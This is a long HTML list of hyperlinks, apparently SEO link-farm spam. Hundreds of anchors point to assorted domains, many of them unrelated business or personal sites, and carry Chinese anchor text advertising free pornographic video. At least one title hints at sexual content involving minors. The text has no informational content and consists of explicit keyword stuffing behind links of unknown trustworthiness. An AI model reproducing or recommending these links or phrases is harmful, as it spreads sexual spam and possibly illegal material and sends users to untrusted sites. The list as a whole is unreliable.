<a href="http://moyucb.com" target="_blank">国产精品无圣光一区二区</a>|
<a href="http://fjfsmk.cn" target="_blank">国产挤奶水主播在线播放</a>|
<a href="http://www.zhiyeyaoshi8.com" target="_blank">欧美特级免费黄色一级片</a>|
<a href="http://www.rockingmfarm.com" target="_blank">国产一级A片成年免放</a>|
<a href="http://bjdcjh.com" target="_blank">yin荡护士揉捏乱p办公室视频</a>|
<a href="http://www.bombaygolden.com" target="_blank">一久久久久久中文字幕</a>|
<a href="http://www.osrnm.com" target="_blank">日韩av一中美av一中文字慕</a>|
<a href="http://www.wan27.com" target="_blank">国产日产欧产综合</a>|
<a href="http://www.luotuotong.com" target="_blank">欧美一级黄色片视频</a>|
<a href="http://www.sxkdjs.com" target="_blank">亚洲精品无码不卡</a>|
<a href="http://exdesign.com.cn" target="_blank">亚洲影院AV无码一区二区</a>|
<a href="http://m.gogilesgo.com" target="_blank">亚洲国产av大全一区</a>|
<a href="http://m.shishangjinrong.com" target="_blank">国产精品精品自在线看</a>|
<a href="http://www.sandersonoutdoor.com" target="_blank">国产人成视频在线观看</a>|
<a href="http://baodao120.com" target="_blank">国产午夜成人免费看片</a>|
<a href="http://www.nevsky88.com" target="_blank">essuess免费观看播放</a>|
<a href="http://lindahillier.com" target="_blank">996热RE视频精品视频这里</a>|
<a href="http://m.travidea.com" target="_blank">亚洲高清成人AV电影网站</a>|
<a href="http://bronzelite.com" target="_blank">亚洲色精品88色婷婷七月丁香</a>|
<a href="http://www.3deyecandy.com" target="_blank">亚洲av无码欧洲av无码网站</a>|
<a href="http://m.ronnkools.com" target="_blank">国产成人精品亚洲一区</a>|
<a href="http://m.ncutbbs.com" target="_blank">国产成人精品高清在线观看99</a>|
<a href="http://m.kiddshomehardware.com" target="_blank">中文字幕久久波多野结衣av不卡</a>|
<a href="http://xunhaoquan.com" target="_blank">99久久伊人精品影院</a>|
<a href="http://m.ae74.cn" target="_blank">欧美日韩无套内射另类</a>|
<a href="http://ensens.cn" target="_blank">国产亚洲日韩欧美一区二区久久</a>|
<a href="http://dulce-aqua-piscine.com" target="_blank">国产精品中文久久久久久久</a>|
<a href="http://www.my-kap.com" target="_blank">久久久美女精品高潮毛片</a>|
<a href="http://www.fujinjituan.com" target="_blank">国产午夜精品免费一区二区三区</a>|
<a href="http://m.xp2h.com" target="_blank">99久久亚洲综合网精品</a>|
<a href="http://tjdrps.com" target="_blank">成人福利网在线观看</a>|
<a href="http://paraparapu.com" target="_blank">久久棈品国产精品亚洲</a>|
<a href="http://www.aicheapp.com" target="_blank">AV久久久久久久久久久久久</a>|
<a href="http://usacvd.cn" target="_blank">777久久精品一区二区三区无码</a>|
<a href="http://www.entrancemaster.com" target="_blank">国产又爽又粗又猛的视频A片</a>|
<a href="http://m.imakyo.com" target="_blank">久久网国产亚洲欧美精品</a>|
<a href="http://www.accademianalogica.com" target="_blank">国产精品久久久久伊人</a>|
<a href="http://m.yashimenye.com" target="_blank">亚洲无码不卡DⅴD</a>|
<a href="http://www.jeremysantos.com" target="_blank">久久久久久老熟妇人妻av</a>|
<a href="http://www.terptrain.com" target="_blank">欧美菊爆一区二区三区在线视频</a>|
<a href="http://www.glittergirlsclub.com" target="_blank">夫妻淫语绿帽对白视频</a>|
<a href="http://m.suprimedia.com" target="_blank">久久99精品久久久久子伦</a>|
<a href="http://yongjimilking.com" target="_blank">久久精品国产亚洲AV一卡二卡</a>|
<a href="http://totalwebvertising.com" target="_blank">嫩草在线视频WWW免费看</a>|
<a href="http://www.dxbaba.cn" target="_blank">欧美激情视频一区二区在线观看</a>|
<a href="http://www.131487.com" target="_blank">久久国产精品精品国产色婷婷</a>|
<a href="http://m.lusotradingcorp.com" target="_blank">亚洲精品无码成人片久久</a>|
<a href="http://m.zv95.com" target="_blank">国产综合人人澡精品</a>|
<a href="http://m.coshipsecurity.com" target="_blank">中文字幕日韩久久品久久尤物</a>|
<a href="http://m.beyazitbestami.com" target="_blank">成全免费高清大全</a>|
<a href="http://kristenchang.com" target="_blank">亚洲国产综合在线观看不卡</a>|
<a href="http://henghushiye.com" target="_blank">国产亚州欧美一区二区三区精品</a>|
<a href="http://m.bjhaihd.com" target="_blank">久久久99精品成人片中文字幕</a>|
<a href="http://m.britishironworks.com" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://m.xsyshop.net" target="_blank">亚洲精品无码av中文字幕电影网站</a>|
<a href="http://www.fjevent.com" target="_blank">少妇中文免费三级</a>|
<a href="http://m.ycpcil.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://www.jundei.cn" target="_blank">久久99热这里只有精品8</a>|
<a href="http://m.11sn.cn" target="_blank">最新中文字幕专区在线视频</a>|
<a href="http://smuki.cn" target="_blank">国产免费p精品视频</a>|
<a href="http://www.cnbest.cc" target="_blank">漂亮人妻被中出中文字幕</a>|
<a href="http://43kb.com" target="_blank">亚洲国产综合98久久久精品</a>|
<a href="http://shouxianpzh.cn" target="_blank">精品福利视频综合一区二区三区四区</a>|
<a href="http://m.fshengjing.com" target="_blank">无码毛片一区二区三区入口</a>|
<a href="http://jingxihotel.com" target="_blank">欧美三级在线观看精品不卡久</a>|
<a href="http://sanhu.net.cn" target="_blank">被窝影院午夜看片爽爽软件</a>|
<a href="http://m.gondolabamboo.com" target="_blank">日韩欧美精品一区二区永久在线</a>|
<a href="http://bangcheng5.com" target="_blank">日韩精品高清在线</a>|
<a href="http://lakeareahomes.net" target="_blank">国产超碰人人爽人人做人人添</a>|
<a href="http://thetalentlink.com" target="_blank">91日处女比电影</a>|
<a href="http://m.calistadachshunds.com" target="_blank">亚洲无码精品中字av</a>|
<a href="http://www.shmxdz.com" target="_blank">欧美亚洲综合成人a∨在线</a>|
<a href="http://www.iyopai.cn" target="_blank">最近韩国日本免费高清观看直播</a>|
<a href="http://www.wuai.net.cn" target="_blank">亚洲日韩精品久久久久一区</a>|
<a href="http://www.onenew.com.cn" target="_blank">97久久精品人人澡人人爽</a>|
<a href="http://m.dentalshetland.com" target="_blank">国产欧美日韩亚洲二区</a>|
<a href="http://sunfishart.com" target="_blank">精品少妇人妻AV一区二区</a>|
<a href="http://www.keystoke.com" target="_blank">亚洲日韩欧美大片a级</a>|
<a href="http://zhiyetong.com.cn" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://skyrockplating.com" target="_blank">亚洲丁香五月天缴情综合</a>|
<a href="http://blokleen.com" target="_blank">日韩视频免费看第一区第二区</a>|
<a href="http://www.chanzuan.com" target="_blank">亚洲线精品一区二区三区</a>|
<a href="http://m.ccxbltq.com" target="_blank">欧美日韩人成视频在线播放</a>|
<a href="http://m.whitechocolatemms.com" target="_blank">国产69精品久久久久久妇女迅雷</a>|
<a href="http://photo-print-reviews.com" target="_blank">国产精品久久久久久久久蜜月</a>|
<a href="http://m.sephic.cn" target="_blank">国产精品欧美一区二区</a>|
<a href="http://m.digitaltextilereview.com" target="_blank">抱姝姝a片亚洲综合久久国产</a>|
<a href="http://www.catgci.com" target="_blank">欧美亚洲另类国产精品色</a>|
<a href="http://m.ftemalaga.com" target="_blank">国产精品合集久久久久青苹果</a>|
<a href="http://kissflash.cn" target="_blank">久久96热人妻偷产精品</a>|
<a href="http://m.lightmanconsulting.com" target="_blank">久久久国产99久久国产久</a>|
<a href="http://www.xjcgkhw.com" target="_blank">蜜臀av一区二区蜜臀AV免费</a>|
<a href="http://www.sysijiku.com" target="_blank">被黑人伦流澡到动漫</a>|
<a href="http://m.sweetmelissarecords.net" target="_blank">国产免费爽爽视频</a>|
<a href="http://m.indianapoliscrossing.com" target="_blank">欧美一区二区三区巨免费</a>|
<a href="http://www.dxsrdzzs.com" target="_blank">日日碰狠狠添天天爽超碰97久久</a>|
<a href="http://www.svmediadesign.com" target="_blank">久久久无码精品亚洲日韩入口</a>|
<a href="http://m.northernlightsfarm.net" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://m.dm78.cn" target="_blank">亚洲欧美日韩中文无线码</a>|
<a href="http://www.taocidiyipinpai.com" target="_blank">欧美国产伦久久久久</a>|
<a href="http://m.linkswhere.com" target="_blank">黄色亚洲国产一区</a>|
<a href="http://drexelbrothers.com" target="_blank">狼友视频国产精品首页</a>|
<a href="http://www.bonusuk.com" target="_blank">久久精品国产99精品最新</a>|
<a href="http://bwb888.com" target="_blank">国产亚洲特级毛片</a>|
<a href="http://www.agrowilla.com" target="_blank">牢记官网在线观看高清免费</a>|
<a href="http://locksmith63101.com" target="_blank">亚洲日韩精品久久久久一区</a>|
<a href="http://m.jeffreyhodges.com" target="_blank">亚洲国产综合精品中久</a>|
<a href="http://www.graphicopublishing.com" target="_blank">久久久久综合一区二区不卡</a>|
<a href="http://onourquest.com" target="_blank">少妇人妻AV无码专区</a>|
<a href="http://moosemalloy.com" target="_blank">人人超碰人人超级碰高清</a>|
<a href="http://m.dzxa.net" target="_blank">国产呦精品一区二区三区下载</a>|
<a href="http://sivaskulturenvanteri.com" target="_blank">人妻av无码专区</a>|
<a href="http://jingjungb120.com" target="_blank">又大又粗又长的高潮视频</a>|
<a href="http://tedkirby.com" target="_blank">国产伦精品一区二区三区视频v</a>|
<a href="http://www.hardware-china.com" target="_blank">www.17.com</a>|
<a href="http://yadoopower.com" target="_blank">337P日本欧洲亚洲大胆精筑</a>|
<a href="http://m.javjizz.com" target="_blank">亚洲精品国产精品乱码视色</a>|
<a href="http://www.xjksfcw.com" target="_blank">亚洲国产欧美中文丝袜日韩</a>|
<a href="http://www.jialifang.cc" target="_blank">亚洲另类成人小说综合网</a>|
<a href="http://www.sysijiku.com" target="_blank">欧美人善交videosg</a>|
<a href="http://restandbar.com" target="_blank">伊人久久大香线蕉AV一区</a>|
<a href="http://yunwli.com" target="_blank">亚洲人成电影一区二区三区</a>|
<a href="http://nyfj998.com" target="_blank">17c在线观看免费高清电视剧下载</a>|
<a href="http://nolimit-app.com" target="_blank">亚洲日韩精品A∨片无码app</a>|
<a href="http://mm70.cn" target="_blank">精品国产日韩专区</a>|
<a href="http://zhiyeyaoshi8.com" target="_blank">国产午夜福利电影网站</a>|
<a href="http://m.dianadunhamsellshomes.com" target="_blank">欧美黄色一区二区三区</a>|
<a href="http://harmonizedmind.com" target="_blank">国语对白露脸老太HD</a>|
<a href="http://www.bartekzaranek.com" target="_blank">精品人妻无码一区二区三区视频</a>|
<a href="http://m.guanwl.com" target="_blank">一区二区三区亚洲无码</a>|
<a href="http://m.dingrunjs.com" target="_blank">久久99精品久久久久久齐齐</a>|
<a href="http://www.chatao.net" target="_blank">亚洲日本韩国一区二区</a>|
<a href="http://m.cuncai.com.cn" target="_blank">四虎AV永久在线精品免费观看</a>|
<a href="http://sxkzb.com" target="_blank">久久精品国产99国产电影网</a>|
<a href="http://m.airmattressinfo.com" target="_blank">韩国性XXX无码</a>|
<a href="http://tradinglife.cn" target="_blank">岛国AV无码不卡电影</a>|
<a href="http://m.amberscompass.com" target="_blank">日韩a国产v亚洲欧美精品</a>|
<a href="http://www.spicamotec.com" target="_blank">久久伊人精品青青草原APP</a>|
<a href="http://kookiefilm.com" target="_blank">麻豆αⅴ传媒在线播放免费观看</a>|
<a href="http://www.akwzw.com" target="_blank">AV久久久久久久久久久久久</a>|
<a href="http://m.sh-yuxin.com" target="_blank">久久东京热人妻无码人AV</a>|
<a href="http://www.merritt-wellness.com" target="_blank">日韩亚洲欧美三区中文字幕</a>|
<a href="http://www.assetton.com" target="_blank">国产精品亚洲区二区在线观看</a>|
<a href="http://choosehentai.com" target="_blank">亚洲男人天堂网2014av</a>|
<a href="http://m.pdsyf.com.cn" target="_blank">丝袜欧美日韩另类一区二区</a>|
<a href="http://www.canyoncitychurch.com" target="_blank">欧美槡BBBB槡BBB少妇</a>|
<a href="http://www.rigging-cn.com" target="_blank">日韩人妻精品中文字幕专区不卡</a>|
<a href="http://www.njlyzy.com" target="_blank">少妇三级久久中文</a>|
<a href="http://dzxa.net" target="_blank">国产特黄特色大片免费</a>|
<a href="http://www.cdr4.com" target="_blank">无码人妻一区二区三区四区AV</a>|
<a href="http://www.mkpx.net" target="_blank">MM1313亚洲精品无码久久</a>|
<a href="http://m.dysgw.com" target="_blank">国产欧美日韩在线小视频</a>|
<a href="http://revitapark.com" target="_blank">国产情侣作爱视频免费观看</a>|
<a href="http://cathytreeharris.com" target="_blank">人人妻人人澡av</a>|
<a href="http://xyszbc.com" target="_blank">精品91久久久久久久久久</a>|
<a href="http://gdjxjz.com" target="_blank">欧洲亚洲性色观看</a>|
<a href="http://m.militaryshipper.com" target="_blank">欧美中文字幕在线看</a>|
<a href="http://www.wdjlandscapes.com" target="_blank">四虎国产最新永久在线</a>|
<a href="http://m.ringtonesoup.com" target="_blank">青青青欧美视频在线观看</a>|
<a href="http://clairestetina.com" target="_blank">女狠狠噜天天噜日日噜</a>|
<a href="http://chinawoksouthgate.com" target="_blank">97人人模人人爽人人喊电影</a>|
<a href="http://glodensun.com" target="_blank">99热久久这里只精品国产WWW</a>|
<a href="http://acvalor.com" target="_blank">国产揄拍国产精品人妻蜜</a>|
<a href="http://m.scsems.com" target="_blank">日韩欧美成人在线视频</a>|
<a href="http://m.gmsrecruitment.com" target="_blank">久久综合一色综合久久88</a>|
<a href="http://www.czlsdyj.com" target="_blank">丁香五月综合缴清中文</a>|
<a href="http://ledzepelin.com" target="_blank">国产精品一区二区对白视频</a>|
<a href="http://m.moviextube.com" target="_blank">婷婷五月综合丁香在线</a>|
<a href="http://www.cnbest.cc" target="_blank">亚洲一区二区免费影院</a>|
<a href="http://m.yamidoo.com" target="_blank">免费看三级黄色网</a>|
<a href="http://www.ynlfsy.com" target="_blank">亚洲一区二区三区影院</a>|
<a href="http://www.ingridspa.com" target="_blank">午夜理伦三级理论三级</a>|
<a href="http://www.getindiahost.com" target="_blank">中国熟睡妇BBwBBw</a>|
<a href="http://m.chuangdagrc.com" target="_blank">18禁无码网站天天看</a>|
<a href="http://m.oceanszx.com" target="_blank">国产精品免费大片</a>|
<a href="http://m.shananclassical.com" target="_blank">国产亚洲一卡2卡3卡4卡老狼</a>|
<a href="http://www.akaiami.net" target="_blank">国产日韩亚洲欧美另类</a>|
<a href="http://m.pmpkuwait.com" target="_blank">最好看的2018中文在线观看</a>|
<a href="http://m.digitaltextilereview.com" target="_blank">成人国产第一区在线观看</a>|
<a href="http://cycjy.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://bagssz.com" target="_blank">国产综合亚洲专区在线</a>|
<a href="http://www.xkpxsge.cn" target="_blank">伊人久久大香线蕉av网</a>|
<a href="http://m.mqgc.com.cn" target="_blank">国产在线观看流白浆</a>|
<a href="http://m.zgwlyx.com" target="_blank">91亚洲日韩国产动漫</a>|
<a href="http://lkdkj.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://successneurolab.com" target="_blank">一本色道久久无码人妻精品</a>|
<a href="http://00porn.com" target="_blank">97影院手机在线观看</a>|
<a href="http://tc0817.com" target="_blank">久久婷婷是五月综合色</a>|
<a href="http://m.yadoopower.com" target="_blank">激情综合色五月丁香六月亚洲</a>|
<a href="http://jaz51.com" target="_blank">久久深夜免费福利视频</a>|
<a href="http://www.makeyourownsongs.com" target="_blank">无码日韩一区二区三区</a>|
<a href="http://www.prepaidperks.net" target="_blank">老色鬼久久亚洲av综合</a>|
<a href="http://shxpn.com" target="_blank">国产精品久久久久久AV福利</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">特级无码毛片在线观看</a>|
<a href="http://www.dugrass.com" target="_blank">一区二区中文免费视频</a>|
<a href="http://m.xqcm.com.cn" target="_blank">色妞WW精品视频7777</a>|
<a href="http://sqchexian.cn" target="_blank">久久九色综合九色99伊人</a>|
<a href="http://www.ultrafishingcharters.com" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://zizizhuji518.com" target="_blank">精品一区二区卡通动漫</a>|
<a href="http://m.midtownraceseries.com" target="_blank">国产精品制服诱惑一区二区</a>|
<a href="http://kobelco-isi.com" target="_blank">久久精品动漫无码一区</a>|
<a href="http://myvaporsavior.com" target="_blank">亚洲欧美激情专区在线</a>|
<a href="http://m.cangmengpipe.com" target="_blank">风流少妇又紧又爽又丰满</a>|
<a href="http://m.explorethegoodlife.com" target="_blank">人妻丰满熟妇av无码区免</a>|
<a href="http://www.metaintelli.com" target="_blank">亚洲伊人精品国产中文字幕</a>|
<a href="http://www.shipmanager.net" target="_blank">最近中文字幕完整电影</a>|
<a href="http://yinhe3c.com" target="_blank">亚洲精品国自产拍在线观看</a>|
<a href="http://m.toydha2u.com" target="_blank">久久二区中文字幕</a>|
<a href="http://www.securetrade24-7.com" target="_blank">97影院手机在线观看</a>|
<a href="http://m.rrvauto.com" target="_blank">欧美极品美女视频一区二区</a>|
<a href="http://guaranteedhomewarranty.com" target="_blank">一本无码中文av出轨</a>|
<a href="http://www.bright-tex.com.cn" target="_blank">国产乱人偷精品视频</a>|
<a href="http://m.xjxty.com" target="_blank">四虎亚洲精品高清在线观看</a>|
<a href="http://zbly.net" target="_blank">国产精品欧美一区二区</a>|
<a href="http://whispersofhope.net" target="_blank">麻豆精产一二三产区</a>|
<a href="http://subo999.com" target="_blank">汤芳性生话A片无删减免费观看下载</a>|
<a href="http://www.zhongguokangfu.com" target="_blank">国产成人免费高清AV</a>|
<a href="http://m.4polish.com" target="_blank">日本在线一区二区三区欧美</a>|
<a href="http://m.gzsynk.net" target="_blank">亚洲v天堂v手机在线</a>|
<a href="http://3mp4.net" target="_blank">农村熟女av一区二区三区</a>|
<a href="http://www.gafm.net" target="_blank">日本极品少妇videossexhd</a>|
<a href="http://thesilverdawn.com" target="_blank">男人J进入女人J内部免费网站</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">欧美亚洲国产专区</a>|
<a href="http://netcoreinfosolution.com" target="_blank">国产国语一级在线播放</a>|
<a href="http://www.bensvision.com" target="_blank">色香欲综合成人免费视频</a>|
<a href="http://m.iamlouied.com" target="_blank">97色伦婷婷综合色情网</a>|
<a href="http://m.liquorfactoryhk.com" target="_blank">亚洲性色av一区二区</a>|
<a href="http://motivationalblog.net" target="_blank">午夜精品久久久内射近拍高清</a>|
<a href="http://m.luxsterdirectory.com" target="_blank">国产精品国产三级国产av′</a>|
<a href="http://m.comfortex.cn" target="_blank">久久久久久国产精品免费免</a>|
<a href="http://m.free-rock-lyrics.com" target="_blank">欧美精品国产成人综合免费</a>|
<a href="http://progecam.com" target="_blank">337p大胆噜噜噜噜噜55569</a>|
<a href="http://www.librafund.net" target="_blank">欧美亚洲一区二区在线看</a>|
<a href="http://www.inoslife.com" target="_blank">久久97婷婷国产精品首页</a>|
<a href="http://pfscompany.com" target="_blank">在线观看深夜观看网站免费</a>|
<a href="http://www.colombiapack.com" target="_blank">久久久AV一区二区三区</a>|
<a href="http://www.cqpvs.com" target="_blank">亚洲国产综合性网站</a>|
<a href="http://www.zzszz.com" target="_blank">欧美激情视频一区二区三区免费</a>|
<a href="http://m.fsowg.com" target="_blank">精品亚洲一区二区三区在线播放</a>|
<a href="http://m.sheoakridge.com" target="_blank">欧美亚洲中文字幕思欲</a>|
<a href="http://www.autorepairmiamifl.com" target="_blank">久久这里精品国产99丫E6</a>|
<a href="http://pageant-tips.com" target="_blank">成人yy电影在线看片</a>|
<a href="http://www.u3go.com.cn" target="_blank">色综合色综合久久综合频道88</a>|
<a href="http://m.towerczar.com" target="_blank">久久久久久久波多野结衣高潮</a>|
<a href="http://m.blissfullyscrappy.net" target="_blank">精品国产乱码久久久</a>|
<a href="http://m.dep2u.com" target="_blank">精品日韩亚洲av无码</a>|
<a href="http://911mil.com" target="_blank">成人A片免费看男人社区</a>|
<a href="http://www.pickshub.com" target="_blank">成人性生交大片免费看网站毒液</a>|
<a href="http://www.pdser.cn" target="_blank">午夜欧美一区二区三区免费观看</a>|
<a href="http://www.house-china.com" target="_blank">国产在线拍揄自揄拍免费下载</a>|
<a href="http://m.zgymzz.com" target="_blank">日韩人妻中文无码一区二区七区</a>|
<a href="http://m.jeffwesthome.com" target="_blank">少妇的激惰夜夜爽爽爽爽爽</a>|
<a href="http://caiban.org" target="_blank">成人午夜高潮免费视频</a>|
<a href="http://m.pbda.cn" target="_blank">综合国产精品专区第一页</a>|
<a href="http://m.97zx.cn" target="_blank">欧美在线精品一区二区视频</a>|
<a href="http://linkswhere.com" target="_blank">国产主播日韩一区在线观看</a>|
<a href="http://30gx.cn" target="_blank">阿v视频天堂亚洲</a>|
<a href="http://m.samvadpr.com" target="_blank">欧美videosfree性派对</a>|
<a href="http://www.kongtiaobang.com" target="_blank">91久久国产精品视频</a>|
<a href="http://politicsandelections.com" target="_blank">激情免费视频一区二区三区</a>|
<a href="http://www.17pvp.cn" target="_blank">无码少妇一区二区浪潮av</a>|
<a href="http://apragaz.com.cn" target="_blank">久久久久亚洲精品</a>|
<a href="http://m.hillsidebooks.com" target="_blank">老子午夜精品无码</a>|
<a href="http://deenosaur.com" target="_blank">国产白丝一区二区三区</a>|
<a href="http://m.zgjjclc.com" target="_blank">菠萝蜜视频在线观看入口</a>|
<a href="http://www.shpangyao.com" target="_blank">午夜精品一区二区三区在线观看</a>|
<a href="http://www.hatchardgoguen.com" target="_blank">98国产精品自拍视频</a>|
<a href="http://www.izanghonghua.com" target="_blank">亚洲中文字幕在线观看视频mv</a>|
<a href="http://yurimorales.com" target="_blank">亚洲国产精品一区二区美利坚</a>|
<a href="http://m.khrisnabalicargo.com" target="_blank">96爱国产精品毛片一区</a>|
<a href="http://www.bxzzq.cn" target="_blank">8050午夜二级一片</a>|
<a href="http://m.lymb.net" target="_blank">久久av一区二区三区五月天</a>|
<a href="http://m.ducdomd.com" target="_blank">99国产熟女精品久久久久久</a>|
<a href="http://m.themadjewels.com" target="_blank">337p大胆噜噜噜噜噜55569</a>|
<a href="http://irgeodesy.com" target="_blank">少妇高潮喷水一区</a>|
<a href="http://www.bodegracia.com" target="_blank">久久亚洲精品高潮综合色a片</a>|
<a href="http://www.szlslhb.com" target="_blank">亚洲高清无在码在线电影不卡</a>|
<a href="http://www.alfuzan.net" target="_blank">亚洲欧美日韩久久精品第一区</a>|
<a href="http://xxxsyndicate.com" target="_blank">小蝌蚪视频www免费观看</a>|
<a href="http://isis-pharma-uk.com" target="_blank">欧美国产成人精品二区芒果视频</a>|
<a href="http://themedicalpassport.com" target="_blank">91久久婷婷国产综合精品青草</a>|
<a href="http://nvquan.com.cn" target="_blank">欧美日韩亚洲国产欧美电影</a>|
<a href="http://m.bioboxx.com" target="_blank">国产美女久久精品香蕉</a>|
<a href="http://m.eproneur.com" target="_blank">一二三四免费观看高清在线</a>|
<a href="http://m.asktcm.cn" target="_blank">蜜臀AV午夜一区二区三区</a>|
<a href="http://getbattlecreeksingles.com" target="_blank">91av一区二区在线观看</a>|
<a href="http://www.htsk.com.cn" target="_blank">国产高清三级在线精品福利</a>|
<a href="http://xpzznkj.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://renessme.com" target="_blank">国产精品亚洲综合的第一页</a>|
<a href="http://www.vegansoldier.com" target="_blank">人人做人人妻人人精</a>|
<a href="http://www.a245.cn" target="_blank">成人Α片免费视频在线观看</a>|
<a href="http://m.susanwestkurz.com" target="_blank">成熟丰满熟妇XXXXX</a>|
<a href="http://haqishu.cn" target="_blank">国产成人精品人人2020视频</a>|
<a href="http://www.futureplanonline.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.timcprint.com" target="_blank">精品国产乱码久久久久久166</a>|
<a href="http://www.thebrcbeauty.com" target="_blank">一久久久久久中文字幕</a>|
<a href="http://m.buildingproductivity.com" target="_blank">亚洲欧美日韩精美久久亚洲区</a>|
<a href="http://shnicesite.com" target="_blank">最近中文字幕免费高清MV视频</a>|
<a href="http://rencontre-libertines.com" target="_blank">久久99成人精品免费播放</a>|
<a href="http://funn1est.cn" target="_blank">99热只有精品亚洲</a>|
<a href="http://m.book360.cn" target="_blank">91精产国品一二三区在线</a>|
<a href="http://m.ac371.com" target="_blank">亚洲大尺度无码无码专线一区</a>|
<a href="http://m.go-rest.com" target="_blank">亚洲欧美成人综合另类久久久</a>|
<a href="http://www.koshashah.com" target="_blank">欧美国产一区二区三区44</a>|
<a href="http://eurosenior.com" target="_blank">国产亚洲成AⅤ人片在线观看麻豆</a>|
<a href="http://m.zyyutan.com" target="_blank">国内精品久久久久HD</a>|
<a href="http://www.himejisinai.com" target="_blank">96精品久久久久中文字幕</a>|
<a href="http://www.contextmapping.com" target="_blank">成人A片在线观看WWW涩欲满</a>|
<a href="http://temai163.com" target="_blank">亚洲一区精品一区不卡</a>|
<a href="http://www.abbottpestcontrol.com" target="_blank">无码精品人妻一区二区三刘亦菲</a>|
<a href="http://m.xdyu.cn" target="_blank">日日躁夜夜躁夜夜揉人人视频</a>|
<a href="http://www.dulce-aqua-piscine.com" target="_blank">外国无码一级免费</a>|
<a href="http://www.venturionblog.com" target="_blank">国产午夜福利电影网站</a>|
<a href="http://xyerlp.com" target="_blank">亚洲熟女欧美激情</a>|
<a href="http://derwentscotch.com" target="_blank">粉嫩av国产一区二区三区</a>|
<a href="http://www.havefurniture.com" target="_blank">中文字幕第一页亚洲</a>|
<a href="http://midtownraceseries.com" target="_blank">国产精品一国产AV麻豆</a>|
<a href="http://m.hnjinbang.com" target="_blank">亚洲免费视频一区二区</a>|
<a href="http://www.cobox.cn" target="_blank">日韩欧美精品久久久一区二区</a>|
<a href="http://m.leimr.com" target="_blank">欧美三级日本三级少妇99</a>|
<a href="http://m.casinoclublounge.com" target="_blank">亚洲男人第一无码av网站</a>|
<a href="http://www.hatchardgoguen.com" target="_blank">添女人荫蒂全部过程av</a>|
<a href="http://dickforrest.com" target="_blank">久久久成人免费人妻视频</a>|
<a href="http://www.vonrion.com" target="_blank">浴室人妻的情欲HD三级国产</a>|
<a href="http://thehightechstore.com" target="_blank">久久综合乱子伦精品免费</a>|
<a href="http://m.koshashah.com" target="_blank">精品国产乱码久久久久久下载</a>|
<a href="http://yaojibook.com" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://handakeji.cn" target="_blank">东京热加勒比综合久久</a>|
<a href="http://www.etrafficsolutions.com" target="_blank">免费看黄的成人APP</a>|
<a href="http://www.abroadexpress.com" target="_blank">china国语对白刺激videos</a>|
<a href="http://m.yibangad.com" target="_blank">国产亚洲精品久久久久久大师</a>|
<a href="http://m.thereynoldsmom.com" target="_blank">老司机精品福利视频</a>|
<a href="http://www.etowndesign.com" target="_blank">精品人妻二区中文字幕</a>|
<a href="http://m.mainelyscrubs.com" target="_blank">好爽妞免费视频在线观看</a>|
<a href="http://cuozi.org" target="_blank">国产精品国产三级国产av野外</a>|
<a href="http://m.qsnbzs.com" target="_blank">国产一级在线现免费观看</a>|
<a href="http://www.china-haohan.com" target="_blank">日韩专区一区二区在线播放</a>|
<a href="http://www.dominatrixpersonals.net" target="_blank">精品福利视频综合一区二区三区四区</a>|
<a href="http://m.ancofastener.com" target="_blank">yellow高清在线观看</a>|
<a href="http://keepsakeengraving.com" target="_blank">九九99九九99精品视频23</a>|
<a href="http://unite-fv.cn" target="_blank">国产午夜福利电影网站</a>|
<a href="http://m.networkingland.com" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://www.yikoupin.com" target="_blank">亚洲色精品88色婷婷七月丁香</a>|
<a href="http://www.posgurus.com" target="_blank">嫩草91亚洲精品</a>|
<a href="http://m.digitalfilmisgreen.com" target="_blank">久久久无码精品亚洲日韩入口</a>|
<a href="http://m.caiban.org" target="_blank">免费爆乳精品一区二区</a>|
<a href="http://www.suixingou.cn" target="_blank">国产在线无码色视频大全</a>|
<a href="http://laitejob.com" target="_blank">无线日本视频精品</a>|
<a href="http://m.intercontilimited.com" target="_blank">大学生囗交口爆吞精在线视频</a>|
<a href="http://www.syko1239.com" target="_blank">国产欧美国产综合每日更新</a>|
<a href="http://ydgbdjd.com" target="_blank">亚洲成A人V在线蜜臀</a>|
<a href="http://m.busshike.com" target="_blank">在线人成免费视频69国产</a>|
<a href="http://zhiboshi999.com" target="_blank">国产亚洲韩国av</a>|
<a href="http://myvaporsavior.com" target="_blank">国产亚洲欧美香蕉免费网站</a>|
<a href="http://m.autotradeads.com" target="_blank">久久九九国产一区</a>|
<a href="http://goldenpools.net" target="_blank">国产精品一区二区手机</a>|
<a href="http://www.q420.cn" target="_blank">色综合久久婷婷88</a>|
<a href="http://www.tuocb.com" target="_blank">亚洲旡码欧美大片</a>|
<a href="http://m.ellabyworth.com" target="_blank">亚洲精品无码成人片久久</a>|
<a href="http://m.escapegamesreview.com" target="_blank">川上优被躁120分钟</a>|
<a href="http://www.dep2u.com" target="_blank">最近新免费韩国日本电影</a>|
<a href="http://www.betairpack.com" target="_blank">国产情侣作爱视频免费观看</a>|
<a href="http://m.dysgw.com" target="_blank">亚洲国产精品午夜福利在线观看</a>|
<a href="http://www.bistro750.com" target="_blank">日韩人妻中文无码一区二区七区</a>|
<a href="http://www.axlscloset.com" target="_blank">国产99精品一区二区三区在线</a>|
<a href="http://ub93.cn" target="_blank">国产成人av综合亚洲不卡小说</a>|
<a href="http://www.thaifoam.com" target="_blank">成人精品一区二区三区四区</a>|
<a href="http://m.marrowstonecottage.com" target="_blank">精品久久久久成中字影片</a>|
<a href="http://wmwudao.net" target="_blank">一本色道久久无码人妻精品</a>|
<a href="http://www.appartamenticroazia.com" target="_blank">黑人一区二区三区四区五区</a>|
<a href="http://www.cn-jzpt.cn" target="_blank">欧美特级限制2024</a>|
<a href="http://www.metaintelli.com" target="_blank">国产图片一区二区</a>|
<a href="http://www.eastour1024.com" target="_blank">国产一区二区三区在线观看免费</a>|
<a href="http://m.phototimemachine.net" target="_blank">在教室伦流澡到高潮H</a>|
